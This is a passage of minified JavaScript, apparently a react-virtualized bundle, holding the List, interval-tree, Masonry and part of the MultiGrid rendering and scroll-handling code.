e=this.props,t=e.className,r=e.noRowsRenderer,n=e.scrollToIndex,o=e.width,i=x("ReactVirtualized__List",t);return v.createElement($,O()({},this.props,{autoContainerWidth:!0,cellRenderer:this._cellRenderer,className:i,columnWidth:o,columnCount:1,noContentRenderer:r,onScroll:this._onScroll,onSectionRendered:this._onSectionRendered,ref:this._setRef,scrollToRow:n}))}}]),t}(v.PureComponent),g()(Ae,"propTypes",null),De);g()(Le,"defaultProps",{autoHeight:!1,estimatedRowSize:30,onScroll:function(){},noRowsRenderer:function(){return null},onRowsRendered:function(){},overscanIndicesGetter:ee,overscanRowCount:10,scrollToAlignment:"auto",scrollToIndex:-1,style:{}});var Ne=r(90),Re=r.n(Ne);var ke={ge:function(e,t,r,n,o){return"function"===typeof r?function(e,t,r,n,o){for(var i=r+1;t<=r;){var a=t+r>>>1;o(e[a],n)>=0?(i=a,r=a-1):t=a+1}return i}(e,void 0===n?0:0|n,void 0===o?e.length-1:0|o,t,r):function(e,t,r,n){for(var o=r+1;t<=r;){var i=t+r>>>1;e[i]>=n?(o=i,r=i-1):t=i+1}return o}(e,void 0===r?0:0|r,void 0===n?e.length-1:0|n,t)},gt:function(e,t,r,n,o){return"function"===typeof r?function(e,t,r,n,o){for(var i=r+1;t<=r;){var a=t+r>>>1;o(e[a],n)>0?(i=a,r=a-1):t=a+1}return i}(e,void 0===n?0:0|n,void 0===o?e.length-1:0|o,t,r):function(e,t,r,n){for(var o=r+1;t<=r;){var i=t+r>>>1;e[i]>n?(o=i,r=i-1):t=i+1}return o}(e,void 0===r?0:0|r,void 0===n?e.length-1:0|n,t)},lt:function(e,t,r,n,o){return"function"===typeof r?function(e,t,r,n,o){for(var i=t-1;t<=r;){var a=t+r>>>1;o(e[a],n)<0?(i=a,t=a+1):r=a-1}return i}(e,void 0===n?0:0|n,void 0===o?e.length-1:0|o,t,r):function(e,t,r,n){for(var o=t-1;t<=r;){var i=t+r>>>1;e[i]<n?(o=i,t=i+1):r=i-1}return o}(e,void 0===r?0:0|r,void 0===n?e.length-1:0|n,t)},le:function(e,t,r,n,o){return"function"===typeof r?function(e,t,r,n,o){for(var i=t-1;t<=r;){var a=t+r>>>1;o(e[a],n)<=0?(i=a,t=a+1):r=a-1}return i}(e,void 0===n?0:0|n,void 0===o?e.length-1:0|o,t,r):function(e,t,r,n){for(var o=t-1;t<=r;){var i=t+r>>>1;e[i]<=n?(o=i,t=i+1):r=i-1}return o}(e,void 0===r?0:0|r,void 0===n?e.length-1:0|n,t)},eq:function(e,t,r,n,o){return"function"===typeof r?function(e,t,r,n,o){for(;t<=r;){var i=t+r>>>1,a=o(e[i],n);if(0===a)return i;a<=0?t=i+1:r=i-1}return-1}(e,void 0===n?0:0|n,void 0===o?e.length-1:0|o,t,r):function(e,t,r,n){for(;t<=r;){var o=t+r>>>1,i=e[o];if(i===n)return o;i<=n?t=o+1:r=o-1}return-1}(e,void 0===r?0:0|r,void 0===n?e.length-1:0|n,t)}};function ze(e,t,r,n,o){this.mid=e,this.left=t,this.right=r,this.leftPoints=n,this.rightPoints=o,this.count=(t?t.count:0)+(r?r.count:0)+n.length}var Ge=ze.prototype;function He(e,t){e.mid=t.mid,e.left=t.left,e.right=t.right,e.leftPoints=t.leftPoints,e.rightPoints=t.rightPoints,e.count=t.count}function We(e,t){var r=Je(t);e.mid=r.mid,e.left=r.left,e.right=r.right,e.leftPoints=r.leftPoints,e.rightPoints=r.rightPoints,e.count=r.count}function Ue(e,t){var r=e.intervals([]);r.push(t),We(e,r)}function Ze(e,t){var r=e.intervals([]),n=r.indexOf(t);return n<0?0:(r.splice(n,1),We(e,r),1)}function Ye(e,t,r){for(var n=0;n<e.length&&e[n][0]<=t;++n){var o=r(e[n]);if(o)return o}}function Be(e,t,r){for(var n=e.length-1;n>=0&&e[n][1]>=t;--n){var o=r(e[n]);if(o)return o}}function Ke(e,t){for(var r=0;r<e.length;++r){var n=t(e[r]);if(n)return n}}function Fe(e,t){return e-t}function Ve(e,t){var r=e[0]-t[0];return r||e[1]-t[1]}function Qe(e,t){var r=e[1]-t[1];return r||e[0]-t[0]}function Je(e){if(0===e.length)return null;for(var t=[],r=0;r<e.length;++r)t.push(e[r][0],e[r][1]);t.sort(Fe);var n=t[t.length>>1],o=[],i=[],a=[];for(r=0;r<e.length;++r){var s=e[r];s[1]<n?o.push(s):n<s[0]?i.push(s):a.push(s)}var c=a,u=a.slice();return c.sort(Ve),u.sort(Qe),new ze(n,Je(o),Je(i),c,u)}function Xe(e){this.root=e}Ge.intervals=function(e){return e.push.apply(e,this.leftPoints),this.left&&this.left.intervals(e),this.right&&this.right.intervals(e),e},Ge.insert=function(e){var t=this.count-this.leftPoints.length;if(this.count+=1,e[1]<this.mid)this.left?4*(this.left.count+1)>3*(t+1)?Ue(this,e):this.left.insert(e):this.left=Je([e]);else if(e[0]>this.mid)this.right?4*(this.right.count+1)>3*(t+1)?Ue(this,e):this.right.insert(e):this.right=Je([e]);else{var r=ke.ge(this.leftPoints,e,Ve),n=ke.ge(this.rightPoints,e,Qe);this.leftPoints.splice(r,0,e),this.rightPoints.splice(n,0,e)}},Ge.remove=function(e){var t=this.count-this.leftPoints;if(e[1]<this.mid)return this.left?4*(this.right?this.right.count:0)>3*(t-1)?Ze(this,e):2===(i=this.left.remove(e))?(this.left=null,this.count-=1,1):(1===i&&(this.count-=1),i):0;if(e[0]>this.mid)return this.right?4*(this.left?this.left.count:0)>3*(t-1)?Ze(this,e):2===(i=this.right.remove(e))?(this.right=null,this.count-=1,1):(1===i&&(this.count-=1),i):0;if(1===this.count)return this.leftPoints[0]===e?2:0;if(1===this.leftPoints.length&&this.leftPoints[0]===e){if(this.left&&this.right){for(var r=this,n=this.left;n.right;)r=n,n=n.right;if(r===this)n.right=this.right;else{var o=this.left,i=this.right;r.count-=n.count,r.right=n.left,n.left=o,n.right=i}He(this,n),this.count=(this.left?this.left.count:0)+(this.right?this.right.count:0)+this.leftPoints.length}else this.left?He(this,this.left):He(this,this.right);return 1}for(o=ke.ge(this.leftPoints,e,Ve);o<this.leftPoints.length&&this.leftPoints[o][0]===e[0];++o)if(this.leftPoints[o]===e){this.count-=1,this.leftPoints.splice(o,1);for(i=ke.ge(this.rightPoints,e,Qe);i<this.rightPoints.length&&this.rightPoints[i][1]===e[1];++i)if(this.rightPoints[i]===e)return this.rightPoints.splice(i,1),1}return 0},Ge.queryPoint=function(e,t){if(e<this.mid){if(this.left)if(r=this.left.queryPoint(e,t))return r;return Ye(this.leftPoints,e,t)}if(e>this.mid){var r;if(this.right)if(r=this.right.queryPoint(e,t))return r;return Be(this.rightPoints,e,t)}return Ke(this.leftPoints,t)},Ge.queryInterval=function(e,t,r){var n;if(e<this.mid&&this.left&&(n=this.left.queryInterval(e,t,r)))return n;if(t>this.mid&&this.right&&(n=this.right.queryInterval(e,t,r)))return n;return t<this.mid?Ye(this.leftPoints,t,r):e>this.mid?Be(this.rightPoints,e,r):Ke(this.leftPoints,r)};var qe=Xe.prototype;qe.insert=function(e){this.root?this.root.insert(e):this.root=new ze(e[0],null,null,[e],[e])},qe.remove=function(e){if(this.root){var t=this.root.remove(e);return 2===t&&(this.root=null),0!==t}return!1},qe.queryPoint=function(e,t){if(this.root)return this.root.queryPoint(e,t)},qe.queryInterval=function(e,t,r){if(e<=t&&this.root)return this.root.queryInterval(e,t,r)},Object.defineProperty(qe,"count",{get:function(){return this.root?this.root.count:0}}),Object.defineProperty(qe,"intervals",{get:function(){return this.root?this.root.intervals([]):[]}});var $e,et,tt=function(){function e(){var t;o()(this,e),g()(this,"_columnSizeMap",{}),g()(this,"_intervalTree",t&&0!==t.length?new Xe(Je(t)):new Xe(null)),g()(this,"_leftMap",{})}return a()(e,[{key:"estimateTotalHeight",value:function(e,t,r){var n=e-this.count;return this.tallestColumnSize+Math.ceil(n/t)*r}},{key:"range",value:function(e,t,r){var n=this;this._intervalTree.queryInterval(e,e+t,(function(e){var t=Re()(e,3),o=t[0],i=(t[1],t[2]);return r(i,n._leftMap[i],o)}))}},{key:"setPosition",value:function(e,t,r,n){this._intervalTree.insert([r,r+n,e]),this._leftMap[e]=t;var o=this._columnSizeMap,i=o[t];o[t]=void 0===i?r+n:Math.max(i,r+n)}},{key:"count",get:function(){return this._intervalTree.count}},{key:"shortestColumnSize",get:function(){var e=this._columnSizeMap,t=0;for(var r in e){var n=e[r];t=0===t?n:Math.min(t,n)}return t}},{key:"tallestColumnSize",get:function(){var e=this._columnSizeMap,t=0;for(var r in e){var n=e[r];t=Math.max(t,n)}return t}}]),e}();function rt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function nt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?rt(r,!0).forEach((function(t){g()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):rt(r).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var ot=(et=$e=function(e){function t(){var e,r;o()(this,t);for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return r=c()(this,(e=l()(t)).call.apply(e,[this].concat(i))),g()(f()(r),"state",{isScrolling:!1,scrollTop:0}),g()(f()(r),"_debounceResetIsScrollingId",void 0),g()(f()(r),"_invalidateOnUpdateStartIndex",null),g()(f()(r),"_invalidateOnUpdateStopIndex",null),g()(f()(r),"_positionCache",new tt),g()(f()(r),"_startIndex",null),g()(f()(r),"_startIndexMemoized",null),g()(f()(r),"_stopIndex",null),g()(f()(r),"_stopIndexMemoized",null),g()(f()(r),"_debounceResetIsScrollingCallback",(function(){r.setState({isScrolling:!1})})),g()(f()(r),"_setScrollingContainerRef",(function(e){r._scrollingContainer=e})),g()(f()(r),"_onScroll",(function(e){var t=r.props.height,n=e.currentTarget.scrollTop,o=Math.min(Math.max(0,r._getEstimatedTotalHeight()-t),n);n===o&&(r._debounceResetIsScrolling(),r.state.scrollTop!==o&&r.setState({isScrolling:!0,scrollTop:o}))})),r}return h()(t,e),a()(t,[{key:"clearCellPositions",value:function(){this._positionCache=new tt,this.forceUpdate()}},{key:"invalidateCellSizeAfterRender",value:function(e){var t=e.rowIndex;null===this._invalidateOnUpdateStartIndex?(this._invalidateOnUpdateStartIndex=t,this._invalidateOnUpdateStopIndex=t):(this._invalidateOnUpdateStartIndex=Math.min(this._invalidateOnUpdateStartIndex,t),this._invalidateOnUpdateStopIndex=Math.max(this._invalidateOnUpdateStopIndex,t))}},{key:"recomputeCellPositions",value:function(){var e=this._positionCache.count-1;this._positionCache=new tt,this._populatePositionCache(0,e),this.forceUpdate()}},{key:"componentDidMount",value:function(){this._checkInvalidateOnUpdate(),this._invokeOnScrollCallback(),this._invokeOnCellsRenderedCallback()}},{key:"componentDidUpdate",value:function(e,t){this._checkInvalidateOnUpdate(),this._invokeOnScrollCallback(),this._invokeOnCellsRenderedCallback(),this.props.scrollTop!==e.scrollTop&&this._debounceResetIsScrolling()}},{key:"componentWillUnmount",value:function(){this._debounceResetIsScrollingId&&K(this._debounceResetIsScrollingId)}},{key:"render",value:function(){var e,t=this,r=this.props,n=r.autoHeight,o=r.cellCount,i=r.cellMeasurerCache,a=r.cellRenderer,s=r.className,c=r.height,u=r.id,l=r.keyMapper,p=r.overscanByPixels,f=r.role,d=r.style,h=r.tabIndex,y=r.width,m=r.rowDirection,b=this.state,I=b.isScrolling,w=b.scrollTop,_=[],O=this._getEstimatedTotalHeight(),C=this._positionCache.shortestColumnSize,S=this._positionCache.count,M=0;if(this._positionCache.range(Math.max(0,w-p),c+2*p,(function(r,n,o){var s;"undefined"===typeof e?(M=r,e=r):(M=Math.min(M,r),e=Math.max(e,r)),_.push(a({index:r,isScrolling:I,key:l(r),parent:t,style:(s={height:i.getHeight(r)},g()(s,"ltr"===m?"left":"right",n),g()(s,"position","absolute"),g()(s,"top",o),g()(s,"width",i.getWidth(r)),s)}))})),C<w+c+p&&S<o)for(var E=Math.min(o-S,Math.ceil((w+c+p-C)/i.defaultHeight*y/i.defaultWidth)),j=S;j<S+E;j++)e=j,_.push(a({index:j,isScrolling:I,key:l(j),parent:this,style:{width:i.getWidth(j)}}));return this._startIndex=M,this._stopIndex=e,v.createElement("div",{ref:this._setScrollingContainerRef,"aria-label":this.props["aria-label"],className:x("ReactVirtualized__Masonry",s),id:u,onScroll:this._onScroll,role:f,style:nt({boxSizing:"border-box",direction:"ltr",height:n?"auto":c,overflowX:"hidden",overflowY:O<c?"hidden":"auto",position:"relative",width:y,WebkitOverflowScrolling:"touch",willChange:"transform"},d),tabIndex:h},v.createElement("div",{className:"ReactVirtualized__Masonry__innerScrollContainer",style:{width:"100%",height:O,maxWidth:"100%",maxHeight:O,overflow:"hidden",pointerEvents:I?"none":"",position:"relative"}},_))}},{key:"_checkInvalidateOnUpdate",value:function(){if("number"===typeof this._invalidateOnUpdateStartIndex){var e=this._invalidateOnUpdateStartIndex,t=this._invalidateOnUpdateStopIndex;this._invalidateOnUpdateStartIndex=null,this._invalidateOnUpdateStopIndex=null,this._populatePositionCache(e,t),this.forceUpdate()}}},{key:"_debounceResetIsScrolling",value:function(){var e=this.props.scrollingResetTimeInterval;this._debounceResetIsScrollingId&&K(this._debounceResetIsScrollingId),this._debounceResetIsScrollingId=F(this._debounceResetIsScrollingCallback,e)}},{key:"_getEstimatedTotalHeight",value:function(){var e=this.props,t=e.cellCount,r=e.cellMeasurerCache,n=e.width,o=Math.max(1,Math.floor(n/r.defaultWidth));return this._positionCache.estimateTotalHeight(t,o,r.defaultHeight)}},{key:"_invokeOnScrollCallback",value:function(){var e=this.props,t=e.height,r=e.onScroll,n=this.state.scrollTop;this._onScrollMemoized!==n&&(r({clientHeight:t,scrollHeight:this._getEstimatedTotalHeight(),scrollTop:n}),this._onScrollMemoized=n)}},{key:"_invokeOnCellsRenderedCallback",value:function(){this._startIndexMemoized===this._startIndex&&this._stopIndexMemoized===this._stopIndex||((0,this.props.onCellsRendered)({startIndex:this._startIndex,stopIndex:this._stopIndex}),this._startIndexMemoized=this._startIndex,this._stopIndexMemoized=this._stopIndex)}},{key:"_populatePositionCache",value:function(e,t){for(var r=this.props,n=r.cellMeasurerCache,o=r.cellPositioner,i=e;i<=t;i++){var a=o(i),s=a.left,c=a.top;this._positionCache.setPosition(i,s,c,n.getHeight(i))}}}],[{key:"getDerivedStateFromProps",value:function(e,t){return void 0!==e.scrollTop&&t.scrollTop!==e.scrollTop?{isScrolling:!0,scrollTop:e.scrollTop}:null}}]),t}(v.PureComponent),g()($e,"propTypes",null),et);function it(){}g()(ot,"defaultProps",{autoHeight:!1,keyMapper:function(e){return e},onCellsRendered:it,onScroll:it,overscanByPixels:20,role:"grid",scrollingResetTimeInterval:150,style:{},tabIndex:0,rowDirection:"ltr"});w(ot);var at=ot;function st(e){var t,r=e.cellMeasurerCache,n=e.columnCount,o=e.columnWidth,i=e.spacer,a=void 0===i?0:i;function s(e){for(var n=0,i=1;i<t.length;i++)t[i]<t[n]&&(n=i);var s=n*(o+a),c=t[n]||0;return t[n]=c+r.getHeight(e)+a,{left:s,top:c}}function c(){t=[];for(var e=0;e<n;e++)t[e]=0}return c(),s.reset=function(e){n=e.columnCount,o=e.columnWidth,a=e.spacer,c()},s}var ct=function(){function e(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o()(this,e),g()(this,"_cellMeasurerCache",void 0),g()(this,"_columnIndexOffset",void 0),g()(this,"_rowIndexOffset",void 0),g()(this,"columnWidth",(function(e){var r=e.index;t._cellMeasurerCache.columnWidth({index:r+t._columnIndexOffset})})),g()(this,"rowHeight",(function(e){var r=e.index;t._cellMeasurerCache.rowHeight({index:r+t._rowIndexOffset})}));var n=r.cellMeasurerCache,i=r.columnIndexOffset,a=void 0===i?0:i,s=r.rowIndexOffset,c=void 0===s?0:s;this._cellMeasurerCache=n,this._columnIndexOffset=a,this._rowIndexOffset=c}return a()(e,[{key:"clear",value:function(e,t){this._cellMeasurerCache.clear(e+this._rowIndexOffset,t+this._columnIndexOffset)}},{key:"clearAll",value:function(){this._cellMeasurerCache.clearAll()}},{key:"hasFixedHeight",value:function(){return this._cellMeasurerCache.hasFixedHeight()}},{key:"hasFixedWidth",value:function(){return this._cellMeasurerCache.hasFixedWidth()}},{key:"getHeight",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return this._cellMeasurerCache.getHeight(e+this._rowIndexOffset,t+this._columnIndexOffset)}},{key:"getWidth",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return this._cellMeasurerCache.getWidth(e+this._rowIndexOffset,t+this._columnIndexOffset)}},{key:"has",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return this._cellMeasurerCache.has(e+this._rowIndexOffset,t+this._columnIndexOffset)}},{key:"set",value:function(e,t,r,n){this._cellMeasurerCache.set(e+this._rowIndexOffset,t+this._columnIndexOffset,r,n)}},{key:"defaultHeight",get:function(){return this._cellMeasurerCache.defaultHeight}},{key:"defaultWidth",get:function(){return this._cellMeasurerCache.defaultWidth}}]),e}();function ut(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function lt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ut(r,!0).forEach((function(t){g()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ut(r).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var pt=function(e){function t(e,r){var n;o()(this,t),n=c()(this,l()(t).call(this,e,r)),g()(f()(n),"state",{scrollLeft:0,scrollTop:0,scrollbarSize:0,showHorizontalScrollbar:!1,showVerticalScrollbar:!1}),g()(f()(n),"_deferredInvalidateColumnIndex",null),g()(f()(n),"_deferredInvalidateRowIndex",null),g()(f()(n),"_bottomLeftGridRef",(function(e){n._bottomLeftGrid=e})),g()(f()(n),"_bottomRightGridRef",(function(e){n._bottomRightGrid=e})),g()(f()(n),"_cellRendererBottomLeftGrid",(function(e){var t=e.rowIndex,r=E()(e,["rowIndex"]),o=n.props,i=o.cellRenderer,a=o.fixedRowCount;return t===o.rowCount-a?v.createElement("div",{key:r.key,style:lt({},r.style,{height:20})}):i(lt({},r,{parent:f()(n),rowIndex:t+a}))})),g()(f()(n),"_cellRendererBottomRightGrid",(function(e){var t=e.columnIndex,r=e.rowIndex,o=E()(e,["columnIndex","rowIndex"]),i=n.props,a=i.cellRenderer,s=i.fixedColumnCount,c=i.fixedRowCount;return a(lt({},o,{columnIndex:t+s,parent:f()(n),rowIndex:r+c}))})),g()(f()(n),"_cellRendererTopRightGrid",(function(e){var t=e.columnIndex,r=E()(e,["columnIndex"]),o=n.props,i=o.cellRenderer,a=o.columnCount,s=o.fixedColumnCount;return t===a-s?v.createElement("div",{key:r.key,style:lt({},r.style,{width:20})}):i(lt({},r,{columnIndex:t+s,parent:f()(n)}))})),g()(f()(n),"_columnWidthRightGrid",(function(e){var t=e.index,r=n.props,o=r.columnCount,i=r.fixedColumnCount,a=r.columnWidth,s=n.state,c=s.scrollbarSize;return s.showHorizontalScrollbar&&t===o-i?c:"function"===typeof a?a({index:t+i}):a})),g()(f()(n),"_onScroll",(function(e){var t=e.scrollLeft,r=e.scrollTop;n.setState({scrollLeft:t,scrollTop:r});var o=n.props.onScroll;o&&o(e)})),g()(f()(n),"_onScrollbarPresenceChange",(function(e){var t=e.horizontal,r=e.size,o=e.vertical,i=n.state,a=i.showHorizontalScrollbar,s=i.showVerticalScrollbar;if(t!==a||o!==s){n.setState({scrollbarSize:r,showHorizontalScrollbar:t,showVerticalScrollbar:o});var c=n.props.onScrollbarPresenceChange;"function"===typeof c&&c({horizontal:t,size:r,vertical:o})}})),g()(f()(n),"_onScrollLeft",(function(e){var t=e.scrollLeft;n._onScroll({scrollLeft:t,scrollTop:n.state.scrollTop})})),g()(f()(n),"_onScrollTop",(function(e){var t=e.scrollTop;n._onScroll({scrollTop:t,scrollLeft:n.state.scrollLeft})})),g()(f()(n),"_rowHeightBottomGrid",(function(e){var t=e.index,r=n.props,o=r.fixedRowCount,i=r.rowCount,a=r.rowHeight,s=n.state,c=s.scrollbarSize;return s.showVerticalScrollbar&&t===i-o?c:"function"===typeof a?a({index:t+o}):a})),g()(f()(n),"_topLeftGridRef",(function(e){n._topLeftGrid=e})),g()(f()(n),"_topRightGridRef",(function(e){n._topRightGrid=e}));var i=e.deferredMeasurementCache,a=e.fixedColumnCount,s=e.fixedRowCount;return n._maybeCalculateCachedStyles(!0),i&&(n._deferredMeasurementCacheBottomLeftGrid=s>0?new ct({cellMeasurerCache:i,columnIndexOffset:0,rowIndexOffset:s}):i,n._deferredMeasurementCacheBottomRightGrid=a>0||s>0?new ct({cellMeasurerCache:i,columnIndexOffset:a,rowIndexOffset:s}):i,n._deferredMeasurementCacheTopRightGrid=a>0?new ct({cellMeasurerCache:i,columnIndexOffset:a,rowIndexOffset:0}):i),n}return h()(t,e),a()(t,[{key:"forceUpdateGrids",value:function(){this._bottomLeftGrid&&this._bottomLeftGrid.forceUpdate(),this._bottomRightGrid&&this._bottomRightGrid.forceUpdate(),this._topLeftGrid&&this._topLeftGrid.forceUpdate(),this._topRightGrid&&this._topRightGrid.forceUpdate()}},{key:"invalidateCellSizeAfterRender",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,r=void 0===t?0:t,n=e.rowIndex,o=void 0===n?0:n;this._deferredInvalidateColumnIndex="number"===typeof this._deferredInvalidateColumnIndex?Math.min(this._deferredInvalidateColumnIndex,r):r,this._deferredInvalidateRowIndex="number"===typeof this._deferredInvalidateRowIndex?Math.min(this._deferredInvalidateRowIndex,o):o}},{key:"measureAllCells",value:function(){this._bottomLeftGrid&&this._bottomLeftGrid.measureAllCells(),this._bottomRightGrid&&this._bottomRightGrid.measureAllCells(),this._topLeftGrid&&this._topLeftGrid.measureAllCells(),this._topRightGrid&&this._topRightGrid.measureAllCells()}},{key:"recomputeGridSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,r=void 0===t?0:t,n=e.rowIndex,o=void 0===n?0:n,i=this.props,a=i.fixedColumnCount,s=i.fixedRowCount,c=Math.max(0,r-a),u=Math.max(0,o-s);this._bottomLeftGrid&&this._bottomLeftGrid.recomputeGridSize({columnIndex:r,rowIndex:u}),this._bottomRightGrid&&this._bottomRightGrid.recomputeGridSize({columnIndex:c,rowIndex:u}),this._topLeftGrid&&this._topLeftGrid.recomputeGridSize({columnIndex:r,rowIndex:o}),this._topRightGrid&&this._topRightGrid.recomputeGridSize({columnIndex:c,rowIndex:o}),this._leftGridWidth=null,this._topGridHeight=null,this._maybeCalculateCachedStyles(!0)}},{key:"componentDidMount",value:function(){var e=this.props,t=e.scrollLeft,r=e.scrollTop;if(t>0||r>0){var n={};t>0&&(n.scrollLeft=t),r>0&&(n.scrollTop=r),this.setState(n)}this._handleInvalidatedGridSize()}},{key:"componentDidUpdate",value:function(){this._handleInvalidatedGridSize()}},{key:"render",value:function(){var e=this.props,t=e.onScroll,r=e.onSectionRendered,n=(e.onScrollbarPresenceChange,e.scrollLeft,e.scrollToColumn),o=(e.scrollTop,e.scrollToRow),i=E()(e,["onScroll","onSectionRendered","onScrollbarPresenceChange","scrollLeft","scrollToColumn","scrollTop","scrollToRow"]);if(this._prepareForRender(),0===this.props.width||0===this.props.height)return null;var a=this.state,s=a.scrollLeft,c=a.scrollTop;return v.createElement("div",{style:this._containerOuterStyle},v.createElement("div",{style:this._containerTopStyle},this._renderTopLeftGrid(i),this._renderTopRightGrid(lt({},i,{onScroll:t,scrollLeft:s}))),v.createElement("div",{style:this._containerBottomStyle},this._renderBottomLeftGrid(lt({},i,{onScroll:t,scrollTop:c})),this._renderBottomRightGrid(lt({},i,{onScroll:t,onSectionRendered:r,scrollLeft:s,scrollToColumn:n,scrollToRow:o,scrollTop:c}))))}},{key:"_getBottomGridHeight",value:function(e){return e.height-this._getTopGridHeight(e)}},{key:"_getLeftGridWidth",value:function(e){var t=e.fixedColumnCount,r=e.columnWidth;if(null==this._leftGridWidth)if("function"===typeof r){for(var n=0,o=0;o<t;o++)n+=r({index:o});this._leftGridWidth=n}else this._leftGridWidth=r*t;return this._leftGridWidth}},{key:"_getRightGridWidth",value:function(e){return e.width-this._getLeftGridWidth(e)}},{key:"_getTopGridHeight",value:function(e){var t=e.fixedRowCount,r=e.rowHeight;if(null==this._topGridHeight)if("function"===typeof r){for(var n=0,o=0;o<t;o++)n+=r({index:o});this._topGridHeight=n}else this._topGridHeight=r*t;return this._topGridHeight}},{key:"_handleInvalidatedGridSize",value:function(){if("number"===typeof this._deferredInvalidateColumnIndex){var e=this._deferredInvalidateColumnIndex,t=this._deferredInvalidateRowIndex;this._deferredInvalidateColumnIndex=null,this._deferredInvalidateRowIndex=null,this.recomputeGridSize({columnIndex:e,rowIndex:t}),this.forceUpdate()}}},{key:"_maybeCalculateCachedStyles",value:function(e){var t=this.props,r=t.columnWidth,n=t.enableFixedColumnScroll,o=t.enableFixedRowScroll,i=t.height,a=t.fixedColumnCount,s=t.fixedRowCount,c=t.rowHeight,u=t.style,l=t.styleBottomLeftGrid,p=t.styleBottomRightGrid,f=t.styleTopLeftGrid,d=t.styleTopRightGrid,h=t.width,y=e||i!==this._lastRenderedHeight||h!==this._lastRenderedWidth,g=e||r!==this._lastRenderedColumnWidth||a!==this._lastRenderedFixedColumnCount,v=e||s!==this._lastRenderedFixedRowCount||c!==this._lastRenderedRowHeight;(e||y||u!==this._lastRenderedStyle)&&(this._containerOuterStyle=lt({height:i,overflow:"visible",width:h},u)),(e||y||v)&&(this._containerTopStyle={height:this._getTopGridHeight(this.props),position:"relative",width:h},this._containerBottomStyle={height:i-this._getTopGridHeight(this.props),overflow:"visible",position:"relative",width:h}),(e||l!==this._lastRenderedStyleBottomLeftGrid)&&(this._bottomLeftGridStyle=lt({left:0,overflowX:"hidden",overflowY:n?"auto":"hidden",position:"absolute"},l)),(e||g||p!==this._lastRenderedStyleBottomRightGrid)&&(this._bottomRightGridStyle=lt({left:this._getLeftGridWidth(this.props),position:"absolute"},p)),(e||f!==this._lastRenderedStyleTopLeftGrid)&&(this._topLeftGridStyle=lt({left:0,overflowX:"hidden",overflowY:"hidden",position:"absolute",top:0},f)),(e||g||d!==this._lastRenderedStyleTopRightGrid)&&(this._topRightGridStyle=lt({left:this._getLeftGridWidth(this.props),overflowX:o?"auto":"hidden",overflowY:"hidden",position:"absolute",top:0},d)),this._lastRenderedColumnWidth=r,this._lastRenderedFixedColumnCount=a,this._lastRenderedFixedRowCount=s,this._lastRenderedHeight=i,this._lastRenderedRowHeight=c,this._lastRenderedStyle=u,this._lastRenderedStyleBottomLeftGrid=l,this._lastRenderedStyleBottomRightGrid=p,this._lastRenderedStyleTopLeftGrid=f,this._lastRenderedStyleTopRightGrid=d,this._lastRenderedWidth=h}},{key:"_prepareForRender",value:function(){this._lastRenderedColumnWidth===this.props.columnWidth&&this._lastRenderedFixedColumnCount===this.props.fixedColumnCount||(this._leftGridWidth=null),this._lastRenderedFixedRowCount===this.props.fixedRowCount&&this._lastRenderedRowHeight===this.props.rowHeight||(this._topGridHeight=null),this._maybeCalculateCachedStyles(),this._lastRenderedColumnWidth=this.props.columnWidth,this._lastRenderedFixedColumnCount=this.props.fixedColumnCount,this._lastRenderedFixedRowCount=this.props.fixedRowCount,this._lastRenderedRowHeight=this.props.rowHeight}},{key:"_renderBottomLeftGrid",value:function(e){var t=e.enableFixedColumnScroll,r=e.fixedColumnCount,n=e.fixedRowCount,o=e.rowCount,i=e.hideBottomLeftGridScrollbar,a=this.state.showVerticalScrollbar;if(!r)return null;var s=a?1:0,c=this._getBottomGridHeight(e),u=this._getLeftGridWidth(e),l=this.state.showVerticalScrollbar?this.state.scrollbarSize:0,p=i?u+l:u,f=v.createElement($,O()({},e,{cellRenderer:this._cellRendererBottomLeftGrid,className:this.props.classNameBottomLeftGrid,columnCount:r,deferredMeasurementCache:this._deferredMeasurementCacheBottomLeftGrid,height:c,onScroll:t?this._onScrollTop:void 0,ref:this._bottomLeftGridRef,rowCount:Math.max(0,o-n)+s,rowHeight:this._rowHeightBottomGrid,style:this._bottomLeftGridStyle,tabIndex:null,width:p}));return i?v.createElement("div",{className:"BottomLeftGrid_ScrollWrapper",style:lt({},this._bottomLeftGridStyle,{height:c,width:u,overflowY:"hidden"})},f):f}},{key:"_renderBottomRightGrid",value:function(e){var t=e.columnCount,r=e.fixedColumnCount,n=e.fixedRowCount,o=e.rowCount,i=e.scrollToColumn,a=e.scrollToRow;return v.createElement($,O()({},e,{cellRenderer:this._cellRendererBottomRightGrid,className:this.props.classNameBottomRightGrid,columnCount:Math.max(0,t-r),columnWidth:this._columnWidthRightGrid,deferredMeasurementCache:this._deferredMeasurementCacheBottomRightGrid,height:this._getBottomGridHeight(e),onScroll:this._onScroll,onScrollbarPresenceChange:this._onScrollbarPresenceChange,ref:this._bottomRightGridRef,rowCount:Math.max(0,o-n),rowHeight:this._rowHeightBottomGrid,scrollToColumn:i-r,scrollToRow:a-n,style:this._bottomRightGridStyle,width:this._getRightGridWidth(e)}))}},{key:"_renderTopLeftGrid",value:function(e){var 